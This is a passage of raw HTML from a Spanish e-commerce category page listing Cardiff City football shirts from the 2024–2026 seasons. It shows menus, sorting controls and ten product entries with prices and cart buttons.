href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/liga-premier">Liga Premier</a></li>            <li><a href="https://supercamisetas.net/liga-premier/cardiff-city">Cardiff city</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> 
  <a href="https://supercamisetas.net/liga-premier" class="list-group-item active">Liga Premier</a> 
  <a href="https://supercamisetas.net/liga-premier/arsenal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/liga-premier/aston-villa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Aston villa</a> 
  <a href="https://supercamisetas.net/liga-premier/birmingham-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Birmingham City</a> 
  <a href="https://supercamisetas.net/liga-premier/blackburn-rovers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Blackburn Rovers</a> 
  <a href="https://supercamisetas.net/liga-premier/bolton-wanderers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bolton Wanderers</a> 
  <a href="https://supercamisetas.net/liga-premier/bournemouth" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bournemouth</a> 
  <a href="https://supercamisetas.net/liga-premier/brentford" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brentford</a> 
  <a href="https://supercamisetas.net/liga-premier/brighton-hove-albion" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brighton - Hove Albion</a> 
  <a href="https://supercamisetas.net/liga-premier/bristol-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bristol city</a> 
  <a href="https://supercamisetas.net/liga-premier/burnley-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Burnley FC</a>  <a href="https://supercamisetas.net/liga-premier/cardiff-city" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Cardiff city</a> 
  <a href="https://supercamisetas.net/liga-premier/charlton-athletic" class="list-group-item">&nbsp;&nbsp;&nbsp;-Charlton Athletic</a> 
  <a href="https://supercamisetas.net/liga-premier/chelsea" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/liga-premier/chievo-verona-881" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chievo Verona</a> 
  <a href="https://supercamisetas.net/liga-premier/coventry-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Coventry City</a> 
  <a href="https://supercamisetas.net/liga-premier/crystal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Crystal</a> 
  <a href="https://supercamisetas.net/liga-premier/crystal-palace" class="list-group-item">&nbsp;&nbsp;&nbsp;-Crystal Palace</a> 
  <a href="https://supercamisetas.net/liga-premier/derby-county" class="list-group-item">&nbsp;&nbsp;&nbsp;-Derby County</a> 
  <a href="https://supercamisetas.net/liga-premier/everton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Everton</a> 
  <a href="https://supercamisetas.net/liga-premier/fulham" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fulham</a> 
  <a href="https://supercamisetas.net/liga-premier/hibernian-998" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hibernian</a> 
  <a href="https://supercamisetas.net/liga-premier/huddersfield" class="list-group-item">&nbsp;&nbsp;&nbsp;-Huddersfield</a> 
  <a href="https://supercamisetas.net/liga-premier/huddersfield-town" class="list-group-item">&nbsp;&nbsp;&nbsp;-Huddersfield Town</a> 
  <a href="https://supercamisetas.net/liga-premier/hull-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hull City</a> 
  <a href="https://supercamisetas.net/liga-premier/ipswich-town" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ipswich Town</a> 
  <a href="https://supercamisetas.net/liga-premier/leeds-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leeds United</a> 
  <a href="https://supercamisetas.net/liga-premier/leicester-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leicester City</a> 
  <a href="https://supercamisetas.net/liga-premier/liverpool" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/liga-premier/luton-816" class="list-group-item">&nbsp;&nbsp;&nbsp;-Luton</a> 
  <a href="https://supercamisetas.net/liga-premier/manchester-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/liga-premier/middlesbrough" class="list-group-item">&nbsp;&nbsp;&nbsp;-Middlesbrough</a> 
  <a href="https://supercamisetas.net/liga-premier/millwall" class="list-group-item">&nbsp;&nbsp;&nbsp;-Millwall</a> 
  <a href="https://supercamisetas.net/liga-premier/mu-serpentine" class="list-group-item">&nbsp;&nbsp;&nbsp;-MU Serpentine</a> 
  <a href="https://supercamisetas.net/liga-premier/newcastle-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Newcastle United</a> 
  <a href="https://supercamisetas.net/liga-premier/norwich-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Norwich City</a> 
  <a href="https://supercamisetas.net/liga-premier/nottingham-forest" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nottingham Forest</a> 
  <a href="https://supercamisetas.net/liga-premier/plymouth-argyle" class="list-group-item">&nbsp;&nbsp;&nbsp;-Plymouth Argyle</a> 
  <a href="https://supercamisetas.net/liga-premier/portsmouth-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portsmouth F.C</a> 
  <a href="https://supercamisetas.net/liga-premier/premier-celebrity" class="list-group-item">&nbsp;&nbsp;&nbsp;-premier celebrity</a> 
  <a href="https://supercamisetas.net/liga-premier/preston-north-end" class="list-group-item">&nbsp;&nbsp;&nbsp;-Preston North End</a> 
  <a href="https://supercamisetas.net/liga-premier/richmond" class="list-group-item">&nbsp;&nbsp;&nbsp;-Richmond</a> 
  <a href="https://supercamisetas.net/liga-premier/sheffield" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sheffield</a> 
  <a href="https://supercamisetas.net/liga-premier/sheffield-wednesday" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sheffield Wednesday</a> 
  <a href="https://supercamisetas.net/liga-premier/southampton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Southampton</a> 
  <a href="https://supercamisetas.net/liga-premier/stoke-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stoke City</a> 
  <a href="https://supercamisetas.net/liga-premier/sunderland" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sunderland</a> 
  <a href="https://supercamisetas.net/liga-premier/swansea-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Swansea City</a> 
  <a href="https://supercamisetas.net/liga-premier/watford" class="list-group-item">&nbsp;&nbsp;&nbsp;-Watford</a> 
  <a href="https://supercamisetas.net/liga-premier/west-bromwich" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Bromwich</a> 
  <a href="https://supercamisetas.net/liga-premier/west-ham" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Ham</a> 
  <a href="https://supercamisetas.net/liga-premier/wolverhampton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wolverhampton</a> 
  <a href="https://supercamisetas.net/liga-premier/wolves" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wolves</a> 
  <a href="https://supercamisetas.net/liga-premier/wrexham" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wrexham</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Cardiff city</h1>					<div class="category-des"> </div>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 10 de 10 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=275&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2025-2026-s20967.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202512/Tailandia-Segunda-Equipacion-Camiseta-Cardiff-City-Nino-2025-2026-S20967-31817-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2025 2026 S20967" title="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2025 2026 S20967" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2025-2026-s20967.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2025-2026-s20967.html" alt="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2025 2026 S20967" title="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2025 2026 S20967">Tailandia Segunda Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('31817', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('31817');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('31817');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-2025-2026-s20968.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202512/Tailandia-Segunda-Equipacion-Camiseta-Cardiff-City-2025-2026-S20968-31818-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Cardiff City 2025 2026 S20968" title="Tailandia Segunda Equipacion Camiseta Cardiff City 2025 2026 S20968" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-2025-2026-s20968.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-2025-2026-s20968.html" alt="Tailandia Segunda Equipacion Camiseta Cardiff City 2025 2026 S20968" title="Tailandia Segunda Equipacion Camiseta Cardiff City 2025 2026 S20968">Tailandia Segunda Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('31818', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('31818');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('31818');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Primera-Equipacion-Camiseta-Cardiff-City-Nino-2025-2026-29933-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2025 2026" title="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2025-2026.html" alt="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2025 2026" title="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2025 2026">Tailandia Primera Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29933', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29933');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29933');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Primera-Equipacion-Camiseta-Cardiff-City-2025-2026-29934-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Cardiff City 2025 2026" title="Tailandia Primera Equipacion Camiseta Cardiff City 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2025-2026.html" alt="Tailandia Primera Equipacion Camiseta Cardiff City 2025 2026" title="Tailandia Primera Equipacion Camiseta Cardiff City 2025 2026">Tailandia Primera Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29934', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29934');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29934');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-tercera-cardiff-city-nino-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202504/Tailandia-Tercera-Cardiff-City-Nino-2024-2025-28205-600x695.jpg" alt="Tailandia Tercera Cardiff City Niño 2024 2025" title="Tailandia Tercera Cardiff City Niño 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-tercera-cardiff-city-nino-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-tercera-cardiff-city-nino-2024-2025.html" alt="Tailandia Tercera Cardiff City Niño 2024 2025" title="Tailandia Tercera Cardiff City Niño 2024 2025">Tailandia Tercera Cardiff City Niño 2024 2025</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('28205', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('28205');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('28205');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202411/Tailandia-Segunda-Equipacion-Camiseta-Cardiff-City-Nino-2024-2025-25839-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2024 2025" title="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-equipacion-camiseta-cardiff-city-nino-2024-2025.html" alt="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2024 2025" title="Tailandia Segunda Equipacion Camiseta Cardiff City Niño 2024 2025">Tailandia Segunda Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('25839', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('25839');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('25839');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-cardiff-city-nino-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202504/Tailandia-Segunda-Cardiff-City-Nino-2024-2025-28203-600x695.jpg" alt="Tailandia Segunda Cardiff City Niño 2024 2025" title="Tailandia Segunda Cardiff City Niño 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-cardiff-city-nino-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-segunda-cardiff-city-nino-2024-2025.html" alt="Tailandia Segunda Cardiff City Niño 2024 2025" title="Tailandia Segunda Cardiff City Niño 2024 2025">Tailandia Segunda Cardiff City Niño 2024 2025</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('28203', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('28203');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('28203');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202411/Tailandia-Primera-Equipacion-Camiseta-Cardiff-City-Nino-2024-2025-25838-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2024 2025" title="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-nino-2024-2025.html" alt="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2024 2025" title="Tailandia Primera Equipacion Camiseta Cardiff City Niño 2024 2025">Tailandia Primera Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('25838', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('25838');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('25838');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202411/Tailandia-Primera-Equipacion-Camiseta-Cardiff-City-2024-2025-26132-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Cardiff City 2024 2025" title="Tailandia Primera Equipacion Camiseta Cardiff City 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-equipacion-camiseta-cardiff-city-2024-2025.html" alt="Tailandia Primera Equipacion Camiseta Cardiff City 2024 2025" title="Tailandia Primera Equipacion Camiseta Cardiff City 2024 2025">Tailandia Primera Equipacion Camiseta Cardiff City...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('26132', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('26132');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('26132');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
